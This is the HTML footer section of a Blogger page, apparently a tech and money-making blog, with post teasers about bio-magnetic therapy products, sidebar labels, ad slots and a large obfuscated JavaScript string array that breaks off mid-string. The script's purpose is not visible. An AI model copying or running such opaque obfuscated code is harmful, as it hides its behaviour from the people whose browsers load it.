</span>
<a href='https://www.leetechy.com/2023/11/e-biotorium-network-private-limited-bio.html' title='E Biotorium Network Private Limited - Bio magnetic mattress / E Biotorium products price list'>
E Biotorium Network Private Limited - Bio magnetic mattress / E Biotorium products price list</a>
<span class='time-info'>
<span class='byline post-timestamp'>
<!--Can't find substitution for tag [byline.label]-->
<meta content='https://www.leetechy.com/2023/11/e-biotorium-network-private-limited-bio.html'/>
<a class='timestamp-link' href='https://www.leetechy.com/2023/11/e-biotorium-network-private-limited-bio.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2023-11-10T00:15:00+05:30' title='2023-11-10T00:15:00+05:30'>
<i class='far fa-clock'></i>
November 10, 2023
</time>
</a>
</span>
</span>
<div class='item-snippet'>
E Biotorium Knowledge - Bio magnetic mattress / E Biotorium products price list E Biotorium Knowledge E Biotorium Network Private Limited , an Indian company, has come into the field as a prod&#8230;
</div>
</div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.leetechy.com/2024/04/ebiotorium-science-behind-bio-magnetic.html' title='Ebiotorium : Science behind Bio-Magnetic Therapy'><img alt='Ebiotorium : Science behind Bio-Magnetic Therapy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqQoafXR5qQ3TSYbZRHv8gnctnmXNe_XikO_uxYnwHMcZOVClRIaS5p0qDY0aR2MdXbNOnWKl2kR_0rrWiMFASo4Y8vCTK_dblm9Qasc7gitvyUd_xbp4vQBkawMy4ByiGMdO8OMlNVcJOukmY8ZtUVA0JhNYsNxYN040SF-HDHoVM-FNIDNPSvnNn_XE/w640-h336/Ebiotorium%20%20Science%20behind%20Bio-Magnetic%20Therapy.png' title='Ebiotorium : Science behind Bio-Magnetic Therapy'/></a>
</div>
<div class='item-title'>
<span class='box-label3'>
<a href='https://www.leetechy.com/search/label/E%20BIOTORIUM' rel='tag'>
E BIOTORIUM
</a>
</span>
<span class='box-label3'>
<a href='https://www.leetechy.com/search/label/EARN%20MONEY%20ONLINE' rel='tag'>
EARN MONEY ONLINE
</a>
</span>
<a href='https://www.leetechy.com/2024/04/ebiotorium-science-behind-bio-magnetic.html' title='Ebiotorium : Science behind Bio-Magnetic Therapy'>
Ebiotorium : Science behind Bio-Magnetic Therapy</a>
<span class='time-info'>
<span class='byline post-timestamp'>
<!--Can't find substitution for tag [byline.label]-->
<meta content='https://www.leetechy.com/2024/04/ebiotorium-science-behind-bio-magnetic.html'/>
<a class='timestamp-link' href='https://www.leetechy.com/2024/04/ebiotorium-science-behind-bio-magnetic.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2024-04-25T17:32:00+05:30' title='2024-04-25T17:32:00+05:30'>
<i class='far fa-clock'></i>
April 25, 2024
</time>
</a>
</span>
</span>
<div class='item-snippet'>
Ebiotorium : Science behind Bio-Magnetic Therapy E Biotorium Network Pvt Ltd  is a biomagnetic material manufacturing trading base company based in Mumbai for about 15 years. With a strong m&#8230;
</div>
</div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.leetechy.com/2023/09/phygistore-near-me-exclusive-phygistore.html' title='Phygistore Near Me - Exclusive Phygistore Contact Information'><img alt='Phygistore Near Me - Exclusive Phygistore Contact Information' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOoChluR9fb6Xk05oe9TvzFGEXwEjHl212RUz0Xm4fChn4AyvIIUoDF_SUEnI5sWEZ8u-xVKZRZ_z5B25V7xO6ZFSZ3PW1PnZuyu4Cu8UswYEvyhJjzh4msMNkuBZtT4wfYJIZw5yiDsq642wqcJN50MBAO9hqq9OcadSANASqFWJPFDOxN092IxgVXpk/w640-h478/IMG_20220527_113833.jpg' title='Phygistore Near Me - Exclusive Phygistore Contact Information'/></a>
</div>
<div class='item-title'>
<span class='box-label3'>
<a href='https://www.leetechy.com/search/label/Phygicart' rel='tag'>
Phygicart
</a>
</span>
<span class='box-label3'>
<a href='https://www.leetechy.com/search/label/Phygistore' rel='tag'>
Phygistore
</a>
</span>
<a href='https://www.leetechy.com/2023/09/phygistore-near-me-exclusive-phygistore.html' title='Phygistore Near Me - Exclusive Phygistore Contact Information'>
Phygistore Near Me - Exclusive Phygistore Contact Information</a>
<span class='time-info'>
<span class='byline post-timestamp'>
<!--Can't find substitution for tag [byline.label]-->
<meta content='https://www.leetechy.com/2023/09/phygistore-near-me-exclusive-phygistore.html'/>
<a class='timestamp-link' href='https://www.leetechy.com/2023/09/phygistore-near-me-exclusive-phygistore.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2023-09-13T21:17:00+05:30' title='2023-09-13T21:17:00+05:30'>
<i class='far fa-clock'></i>
September 13, 2023
</time>
</a>
</span>
</span>
<div class='item-snippet'>
Phygistore Near Me - Exclusive Phygistore Contact Information PHYGISTORE If you want to know What is Phygistore,&#160; first let&#39;s try to know PHYGICART or what is PHYGICART E-Commerce Busines&#8230;
</div>
</div>
</li>
<li>
<div class='item-thumbnail'>
<a href='https://www.leetechy.com/2022/04/adsense-approval-for-bloggers-within-24.html' title='Adsense approval for bloggers within  24 hours'><img alt='Adsense approval for bloggers within  24 hours' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZKbA9rowJoE-ZZRV061fO_r0itXfilPhQYCUtAIyhiEaBufl71dlDjVSf6elMF5ROrgXkXoltEHzXfm2Jxf95Qb1s__gNeft-vOneFBjR-O35qjwAKNt7OgD7b5rn_9wsey2tv55Y_eZrUZzsPI9y5izQTajNLMdzrlK-woQtsbRf8l735YCnbxOv/w640-h360/Google-Adsense-Approval-within-24hours.jpeg' title='Adsense approval for bloggers within  24 hours'/></a>
</div>
<div class='item-title'>
<span class='box-label3'>
<a href='https://www.leetechy.com/search/label/Blogger' rel='tag'>
Blogger
</a>
</span>
<a href='https://www.leetechy.com/2022/04/adsense-approval-for-bloggers-within-24.html' title='Adsense approval for bloggers within  24 hours'>
Adsense approval for bloggers within  24 hours</a>
<span class='time-info'>
<span class='byline post-timestamp'>
<!--Can't find substitution for tag [byline.label]-->
<meta content='https://www.leetechy.com/2022/04/adsense-approval-for-bloggers-within-24.html'/>
<a class='timestamp-link' href='https://www.leetechy.com/2022/04/adsense-approval-for-bloggers-within-24.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2022-04-23T21:09:00+05:30' title='2022-04-23T21:09:00+05:30'>
<i class='far fa-clock'></i>
April 23, 2022
</time>
</a>
</span>
</span>
<div class='item-snippet'>
Adsense approval for bloggers within&#160; 24 hours <b> AdSense approval for bloggers within 24 hours&#160;</b> Hello friends, Here I brought great news for 2022 Bloggers. For brand spanking new Bloggers, it&&#8230;
</div>
</div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels Cloud</h2>
<div class='widget-content cloud-label-widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content2'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4455675294495665" crossorigin="anonymous" ></script>
<!-- Right side square Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4455675294495665"
     data-ad-slot="6107646455"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<h3 class='title'>
Labels List
</h3>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Blogger?&max-results=10'>
Blogger
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Computer?&max-results=10'>
Computer
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/E%20BIOTORIUM?&max-results=10'>
E BIOTORIUM
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/EARN%20MONEY%20ONLINE?&max-results=10'>
EARN MONEY ONLINE
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/General%20Information?&max-results=10'>
General Information
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Google?&max-results=10'>
Google
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Hindi%20Contents?&max-results=10'>
Hindi Contents
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Home%20Appliances%20Troubleshoot?&max-results=10'>
Home Appliances Troubleshoot
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/How%20To?&max-results=10'>
How To
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Mobile%20Apps?&max-results=10'>
Mobile Apps
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/MTFE%20TRADE?&max-results=10'>
MTFE TRADE
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Phygicart?&max-results=10'>
Phygicart
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Phygistore?&max-results=10'>
Phygistore
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Shopping?&max-results=10'>
Shopping
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Smart%20Phone?&max-results=10'>
Smart Phone
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Social%20Media?&max-results=10'>
Social Media
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Software?&max-results=10'>
Software
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Technical%20Tutorial?&max-results=10'>
Technical Tutorial
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Troubleshoot?&max-results=10'>
Troubleshoot
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/YouTube?&max-results=10'>
YouTube
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.leetechy.com/search/label/Zoom%20App?&max-results=10'>
Zoom App
<span class='label-count'>1</span>
</a>
</li>
</ul>
</div>
</div></div>
</aside>
</div>
</div>
<div class='clear'></div>
<footer class='fadeInUpBig navplace' id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='Footer Logo' height='90' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4KIExHaEsqygmOgQu1Msil7VI3zgdSkBI6Ah9DRo7ErHaZVxp1B87ROZNJMkttE5YsrHhgpkyzdxKrPO31FDUCN0KpaJYV26RHt-WtpssAXtZhUiLB4uwIdgrjrnQ0qiGNelMGmGKeufI/s1600/logo-white.png' width='280'/>
<br/>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2>About us</h2>
<div class='widget-content'>
Complete Solution for your digital world. In my web site you will get tutorials of blogging, Youtube Seo, Smart Phone techniques and all sort of digital problems.

If you have any query regrading Site, Advertisement and any other issue, please feel free to contact at leemission2020@gmail.com
</div>
</div></div>
</div>
<div class='footer-widget' id='footx4'>
<div class='footer section' id='footer4'><div class='widget HTML' data-version='1' id='HTML10'>
<h2>Follow us</h2>
<div class='widget-content'>
<div class='top-social-wrapper'>
<div class='social-icon'><a href='https://www.facebook.com/Leetechy-108839201484388' target='_blank'><i class="fab fa-facebook"></i></a></div>
<div class='social-icon'><a href='https://twitter.com/leenasujit' target='_blank'><i class="fab fa-twitter-square"></i></a></div>
<div class='social-icon'><a href='https://www.linkedin.com/in/leena-sujitkumar-8b544635/' target='_blank'><i class="fab fa-linkedin"></i></a></div>

<div class='social-icon'><a href='https://www.youtube.com/channel/UCr9C5o3oo54XZDfDcOwN3EQ' target='_blank'><i class="fab fa-youtube"></i></a></div>
<div class='social-icon'><a href='https://in.pinterest.com/leenamay12/'_blank'><i class="fab fa-pinterest-square"></i></a></div>					
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<div id='footerfix'>
<div class='copyright-area'>
<div class='copyleft'>
<div id='mscontent'></div>
</div>
<div class='footer-widget' id='footx3'>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</footer>
<div class='msadsec section' id='MSAdManager'><div class='widget HTML' data-version='1' id='HTML101'>
<div style='display: none;'>
<div id='headerad'>
<div class='header-right'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4455675294495665" crossorigin="anonymous" ></script>
<!-- Header logo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4455675294495665"
     data-ad-slot="6862503154"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div style='display: none;'>
<div id='articlead2'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4455675294495665" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4455675294495665"
     data-ad-slot="4275319521"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='smoothscroll-top'>
<span class='scroll-top-inner'>
<i aria-hidden='true' class='fa fa-chevron-up'></i>
</span>
</div>
<div class='clear'></div>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
var $tmark_0x5739=['\x77\x72\x4d\x44\x66\x63\x4f\x46\x44\x4d\x4b\x49\x52\x67\x3d\x3d','\x43\x4d\x4b\x7a\x77\x72\x30\x36','\x56\x63\x4f\x2b\x77\x37\x2f\x43\x72\x30\x7a\x44\x70\x38\x4b\x38\x77\x6f\x37\x43\x75\x79\x6e\x44\x69\x53\x30\x3d','\x77\x36\x59\x78\x44\x63\x4f\x63\x77\x34\x62\x43\x75\x63\x4f\x53','\x77\x72\x42\x66\x77\x71\x4a\x42\x77\x6f\x39\x53\x77\x71\x5a\x66\x4b\x79\x68\x48\x77\x71\x6a\x43\x75\x68\x62\x44\x6c\x38\x4b\x76\x77\x6f\x2f\x43\x72\x38\x4b\x53\x77\x70\x31\x46\x77\x34\x48\x43\x68\x46\x6a\x44\x70\x30\x44\x43\x70\x38\x4b\x68\x77\x72\x76\x43\x6f\x42\x76\x43\x70\x73\x4b\x67\x50\x58\x74\x59\x52\x4d\x4f\x54\x77\x72\x51\x39\x77\x71\x6c\x51\x77\x35\x42\x76\x43\x7a\x76\x44\x6a\x38\x4b\x72\x77\x72\x59\x77\x77\x35\x48\x43\x70\x63\x4f\x76\x4e\x68\x58\x43\x69\x38\x4f\x65\x42\x42\x48\x43\x6f\x63\x4f\x70\x59\x6a\x74\x6d\x57\x38\x4f\x7a\x77\x6f\x74\x58\x4e\x79\x67\x65\x77\x71\x73\x74\x77\x37\x38\x42\x77\x6f\x31\x6c\x77\x70\x4e\x7a\x63\x6c\x64\x6b\x77\x36\x7a\x43\x75\x79\x67\x63\x63\x4d\x4b\x63\x77\x36\x44\x44\x6c\x41\x41\x59\x65\x56\x54\x43\x73\x68\x41\x62\x63\x53\x56\x77\x59\x44\x72\x43\x6c\x56\x68\x49\x4c\x58\x44\x44\x70\x53\x6e\x43\x69\x38\x4f\x55\x49\x7a\x44\x43\x70\x67\x70\x4d\x77\x36\x68\x70\x77\x72\x4a\x48\x48\x38\x4f\x64\x64\x55\x72\x43\x70\x73\x4b\x55\x77\x34\x4a\x75\x48\x73\x4b\x57\x57\x31\x72\x43\x69\x38\x4b\x31\x62\x7a\x6f\x36\x77\x37\x46\x74\x77\x34\x64\x70\x77\x6f\x76\x43\x69\x38\x4f\x65\x43\x32\x5a\x6e\x77\x37\x49\x4f\x4f\x68\x66\x44\x6f\x43\x51\x37\x61\x47\x6b\x70\x77\x71\x68\x41\x77\x37\x6a\x44\x75\x73\x4f\x75\x48\x46\x66\x44\x69\x63\x4b\x4a\x77\x34\x31\x4e\x66\x79\x45\x44\x77\x36\x64\x37\x77\x36\x76\x43\x76\x63\x4b\x44\x48\x31\x7a\x44\x6a\x48\x76\x44\x67\x47\x62\x44\x6d\x45\x54\x43\x72\x38\x4b\x55\x59\x4d\x4f\x70\x77\x37\x77\x37\x77\x70\x70\x2b\x77\x71\x68\x61\x45\x38\x4b\x55\x54\x52\x70\x79\x65\x4d\x4b\x71\x48\x63\x4b\x46\x49\x63\x4b\x50\x65\x73\x4b\x71\x77\x35\x7a\x44\x76\x38\x4b\x4e\x53\x63\x4b\x6c\x51\x6a\x30\x78\x65\x4d\x4b\x6f\x77\x72\x6f\x4f\x4f\x6a\x58\x43\x6f\x69\x6c\x4d\x65\x63\x4b\x64\x77\x6f\x6c\x4f\x77\x70\x67\x71\x4c\x38\x4b\x51\x77\x34\x59\x62\x4d\x57\x6a\x44\x67\x43\x6a\x44\x6d\x47\x54\x44\x74\x4d\x4b\x55\x50\x63\x4b\x72\x77\x36\x30\x6b\x77\x37\x6f\x6b\x77\x6f\x68\x6b\x77\x71\x35\x44\x44\x79\x77\x41\x61\x73\x4f\x50\x77\x6f\x4e\x67\x77\x71\x56\x6b\x77\x37\x52\x31\x77\x37\x76\x44\x76\x63\x4f\x6b\x77\x6f\x51\x79\x77\x35\x73\x4a\x77\x72\x68\x41\x77\x71\x76\x43\x6b\x4d\x4f\x6e\x77\x36\x58\x44\x6c\x52\x33\x43\x6d\x63\x4b\x6d\x65\x63\x4b\x4d\x77\x34\x58\x43\x6e\x7a\x50\x43\x75\x67\x3d\x3d','\x77\x6f\x74\x33\x77\x35\x62\x44\x69\x63\x4b\x78\x51\x47\x56\x71\x77\x37\x54\x44\x6e\x6a\x2f\x43\x6e\x63\x4b\x43\x66\x6b\x6f\x43\x77\x35\x34\x74\x41\x69\x44\x43\x6f\x4d\x4f\x33\x56\x6d\x50\x43\x6c\x38\x4f\x45\x58\x31\x59\x75\x77\x6f\x6a\x43\x74\x38\x4b\x67\x61\x73\x4b\x64\x4a\x30\x33\x44\x76\x63\x4f\x4e\x77\x37\x72\x43\x6d\x54\x48\x44\x6c\x63\x4b\x66\x4e\x51\x34\x42\x77\x70\x67\x4a\x77\x34\x50\x43\x71\x73\x4b\x46\x47\x4d\x4b\x45\x77\x37\x46\x35\x77\x34\x37\x43\x76\x79\x4d\x43\x54\x4d\x4b\x59\x77\x37\x50\x43\x71\x38\x4b\x68\x77\x36\x30\x6d\x77\x70\x72\x44\x6c\x78\x54\x43\x6d\x69\x63\x5a','\x4f\x7a\x66\x43\x6e\x44\x39\x69\x77\x71\x44\x43\x69\x45\x52\x39\x4a\x73\x4f\x37\x77\x6f\x31\x46\x77\x72\x63\x54\x59\x63\x4f\x2f\x77\x72\x6a\x44\x68\x57\x39\x65\x62\x47\x30\x3d','\x53\x30\x4a\x43','\x77\x36\x4c\x43\x75\x63\x4f\x2f\x77\x36\x33\x44\x73\x4d\x4b\x4d\x62\x67\x3d\x3d','\x43\x38\x4b\x6c\x77\x6f\x48\x44\x74\x48\x66\x43\x6c\x4d\x4b\x36\x57\x52\x6b\x78\x77\x71\x34\x74','\x42\x38\x4b\x42\x77\x70\x4e\x58\x77\x34\x54\x43\x71\x54\x77\x43\x77\x35\x6b\x3d','\x77\x72\x62\x43\x67\x30\x46\x30\x55\x6b\x72\x43\x6d\x4d\x4f\x4b\x65\x4d\x4f\x78\x4f\x4d\x4f\x59\x50\x4d\x4b\x62\x77\x35\x59\x67','\x77\x71\x72\x43\x6e\x48\x7a\x44\x74\x38\x4f\x73\x43\x4d\x4f\x76\x77\x35\x62\x44\x75\x63\x4f\x43\x47\x41\x46\x57\x63\x4d\x4f\x55\x51\x48\x44\x43\x76\x38\x4b\x75\x64\x42\x33\x44\x69\x79\x76\x43\x74\x47\x72\x43\x71\x78\x4d\x44\x48\x54\x63\x58\x77\x35\x55\x3d','\x77\x72\x76\x44\x75\x73\x4f\x49\x77\x37\x5a\x4d\x77\x70\x56\x66\x53\x54\x63\x5a\x57\x7a\x77\x3d','\x77\x36\x42\x57\x54\x38\x4f\x30','\x43\x30\x7a\x43\x6b\x42\x6f\x3d','\x4b\x54\x4a\x51\x77\x70\x4d\x3d','\x77\x72\x72\x43\x6f\x31\x55\x41','\x77\x71\x51\x49\x65\x63\x4f\x62\x46\x41\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x59\x48\x77\x3d\x3d','\x5a\x6a\x6f\x4b\x77\x70\x56\x38\x59\x77\x62\x44\x6c\x77\x34\x6f\x43\x46\x68\x77\x48\x51\x74\x65\x77\x6f\x70\x50\x77\x70\x54\x44\x74\x33\x30\x4e\x4a\x41\x4c\x43\x6d\x41\x31\x6b\x4c\x68\x59\x4d\x55\x79\x2f\x43\x74\x73\x4f\x4a\x5a\x52\x42\x44\x45\x77\x4d\x61\x77\x70\x6f\x3d','\x66\x63\x4b\x61\x77\x36\x56\x51\x56\x6e\x7a\x44\x70\x51\x3d\x3d','\x77\x36\x4c\x43\x6f\x38\x4f\x69\x77\x37\x49\x3d','\x4e\x73\x4b\x33\x77\x35\x58\x43\x6b\x41\x3d\x3d','\x77\x36\x76\x44\x6a\x32\x77\x3d','\x59\x63\x4b\x32\x42\x38\x4b\x45\x77\x34\x45\x63\x77\x6f\x45\x3d','\x63\x53\x74\x6e\x77\x34\x4c\x43\x73\x46\x74\x6c\x77\x70\x6e\x43\x71\x77\x3d\x3d','\x4f\x63\x4b\x61\x42\x73\x4f\x61\x77\x70\x77\x3d','\x4d\x6a\x35\x44\x77\x70\x46\x34\x64\x67\x3d\x3d','\x44\x78\x72\x43\x75\x47\x73\x34\x77\x71\x7a\x44\x73\x38\x4f\x6a\x4d\x67\x3d\x3d','\x77\x37\x44\x43\x76\x73\x4f\x79\x77\x36\x58\x44\x73\x38\x4b\x5a\x65\x51\x3d\x3d','\x5a\x30\x31\x35\x66\x63\x4f\x39\x77\x6f\x45\x64\x46\x54\x77\x56\x50\x73\x4f\x58\x58\x68\x76\x43\x71\x79\x6a\x43\x67\x41\x3d\x3d','\x56\x63\x4b\x6c\x77\x72\x34\x6c\x77\x34\x58\x44\x6d\x7a\x39\x48\x77\x37\x34\x55\x58\x73\x4b\x6b\x77\x34\x77\x75\x51\x69\x7a\x43\x70\x6e\x59\x44\x77\x71\x78\x55\x54\x77\x3d\x3d','\x77\x36\x2f\x44\x70\x47\x54\x43\x72\x51\x3d\x3d','\x77\x36\x4d\x70\x48\x38\x4b\x55\x53\x46\x4e\x35\x4c\x38\x4b\x2f\x77\x34\x37\x43\x71\x33\x45\x53\x77\x34\x72\x44\x6d\x79\x77\x37\x58\x38\x4f\x37\x77\x70\x37\x44\x75\x4d\x4b\x33\x4d\x63\x4b\x61\x47\x46\x58\x43\x6c\x73\x4f\x4d\x77\x6f\x48\x43\x72\x38\x4b\x38\x4f\x4d\x4b\x39\x77\x35\x44\x43\x73\x51\x3d\x3d','\x77\x6f\x4e\x66\x77\x71\x4a\x57\x77\x70\x35\x5a\x77\x72\x59\x37\x4f\x53\x64\x53\x77\x72\x58\x44\x74\x6c\x34\x3d','\x4d\x73\x4f\x35\x77\x72\x66\x43\x6b\x77\x3d\x3d','\x77\x37\x6c\x50\x54\x38\x4b\x63','\x77\x72\x66\x44\x76\x4d\x4f\x42\x77\x37\x39\x4b\x77\x34\x31\x42\x57\x47\x6b\x57\x53\x69\x38\x3d','\x48\x54\x68\x45\x4e\x73\x4f\x6d\x77\x71\x5a\x66\x53\x57\x70\x52\x65\x38\x4f\x79\x43\x56\x31\x45\x77\x34\x34\x78\x77\x70\x50\x44\x76\x73\x4b\x2f\x77\x71\x48\x43\x76\x63\x4f\x6c\x77\x37\x41\x2f\x64\x4d\x4b\x61\x77\x36\x2f\x43\x71\x4d\x4b\x7a\x58\x4d\x4b\x2f\x58\x69\x39\x42\x77\x72\x77\x3d','\x77\x71\x74\x70\x44\x67\x3d\x3d','\x4b\x77\x52\x78\x62\x55\x68\x37\x65\x58\x7a\x44\x70\x6e\x4c\x43\x72\x32\x6a\x43\x73\x63\x4f\x73\x77\x34\x44\x43\x70\x63\x4f\x68\x77\x6f\x6a\x43\x73\x67\x3d\x3d','\x77\x36\x2f\x43\x6c\x38\x4f\x63\x77\x72\x77\x3d','\x77\x72\x7a\x43\x6f\x30\x34\x52\x77\x36\x6e\x43\x70\x44\x34\x36\x77\x72\x37\x43\x72\x73\x4b\x6b\x77\x72\x56\x58\x5a\x63\x4b\x6b\x66\x6a\x73\x62\x66\x63\x4f\x62\x77\x71\x7a\x44\x68\x4d\x4b\x35\x77\x72\x4a\x45\x49\x44\x67\x3d','\x77\x37\x46\x39\x77\x72\x72\x43\x6c\x58\x38\x30\x77\x37\x2f\x44\x6b\x38\x4b\x6f\x77\x70\x33\x44\x6a\x44\x44\x44\x6e\x67\x3d\x3d','\x77\x36\x6a\x44\x76\x32\x58\x43\x72\x38\x4f\x69','\x4d\x63\x4b\x79\x45\x4d\x4b\x43\x77\x34\x77\x54\x77\x6f\x63\x77\x77\x71\x72\x44\x67\x73\x4b\x5a\x77\x6f\x62\x44\x6c\x38\x4b\x62\x77\x34\x4e\x41\x5a\x30\x4d\x3d','\x4d\x63\x4b\x71\x77\x35\x6e\x43\x68\x32\x77\x3d','\x77\x34\x6e\x43\x6c\x73\x4f\x50\x77\x70\x39\x52\x77\x72\x64\x41\x45\x7a\x30\x34\x44\x41\x3d\x3d','\x4a\x79\x48\x43\x6e\x7a\x6c\x71\x77\x71\x30\x3d','\x77\x6f\x54\x43\x6c\x6c\x48\x44\x71\x6d\x37\x44\x68\x38\x4b\x43\x77\x36\x42\x37','\x5a\x38\x4b\x76\x42\x38\x4b\x41\x77\x35\x63\x59\x77\x71\x41\x38\x77\x71\x44\x44\x6b\x38\x4f\x42\x77\x70\x48\x44\x6a\x4d\x4b\x67\x77\x34\x39\x4c\x62\x45\x37\x43\x6b\x51\x3d\x3d','\x77\x70\x33\x44\x6a\x63\x4f\x47\x77\x70\x6f\x3d','\x4b\x73\x4f\x51\x66\x79\x63\x4b\x77\x6f\x68\x64','\x54\x31\x6c\x46\x4b\x4d\x4b\x74','\x77\x35\x49\x6a\x77\x35\x62\x43\x75\x77\x3d\x3d','\x47\x31\x31\x53\x50\x38\x4b\x71\x4f\x42\x50\x44\x74\x52\x49\x44','\x50\x38\x4b\x33\x77\x34\x7a\x43\x6a\x67\x3d\x3d','\x77\x34\x56\x2b\x77\x35\x7a\x43\x6b\x73\x4f\x6a\x58\x57\x56\x73\x77\x72\x4d\x3d','\x46\x73\x4f\x46\x42\x63\x4b\x5a\x77\x35\x70\x4c\x42\x73\x4f\x64\x45\x56\x45\x3d','\x43\x30\x44\x43\x6d\x78\x6f\x3d','\x66\x38\x4b\x51\x77\x36\x5a\x56\x51\x33\x62\x44\x72\x30\x30\x3d','\x4c\x46\x30\x36\x77\x34\x72\x43\x6f\x77\x37\x44\x6f\x67\x3d\x3d','\x4e\x63\x4f\x6f\x77\x71\x62\x43\x68\x51\x3d\x3d','\x77\x37\x78\x4e\x52\x4d\x4f\x70\x77\x37\x42\x49\x45\x41\x6b\x53\x65\x38\x4b\x47\x53\x57\x72\x43\x70\x58\x33\x43\x70\x63\x4f\x34','\x57\x73\x4b\x4a\x77\x6f\x35\x45\x77\x70\x62\x43\x70\x44\x45\x58\x77\x34\x39\x35\x55\x73\x4b\x33\x77\x70\x41\x52\x4a\x38\x4b\x6b\x77\x71\x7a\x44\x70\x58\x77\x79\x54\x63\x4b\x71\x77\x70\x4c\x44\x6d\x45\x6f\x75\x77\x6f\x50\x43\x6b\x73\x4f\x62','\x77\x35\x66\x43\x68\x38\x4b\x58\x77\x70\x4a\x4f\x77\x37\x39\x63\x58\x7a\x30\x77\x51\x63\x4b\x55\x61\x55\x76\x43\x69\x68\x6a\x43\x71\x63\x4b\x33\x77\x71\x41\x30\x77\x36\x58\x44\x6d\x63\x4f\x65\x4e\x32\x6c\x54\x77\x6f\x7a\x44\x6a\x63\x4f\x6b\x55\x79\x72\x43\x6a\x30\x54\x43\x76\x4d\x4f\x30\x4e\x4d\x4b\x66\x4c\x73\x4b\x66\x58\x58\x63\x31\x77\x71\x41\x66\x77\x34\x6c\x4f\x77\x70\x46\x64\x77\x35\x64\x64\x77\x6f\x6f\x57','\x4e\x41\x6f\x71\x46\x4d\x4f\x6b\x77\x70\x68\x5a\x46\x38\x4f\x6d\x77\x36\x6b\x48','\x49\x54\x70\x76\x77\x34\x7a\x43\x6f\x30\x78\x39\x77\x71\x62\x43\x71\x77\x49\x47\x77\x72\x66\x44\x6a\x77\x3d\x3d','\x4c\x69\x72\x43\x6d\x7a\x67\x3d','\x66\x69\x72\x44\x74\x69\x73\x3d','\x44\x63\x4f\x67\x7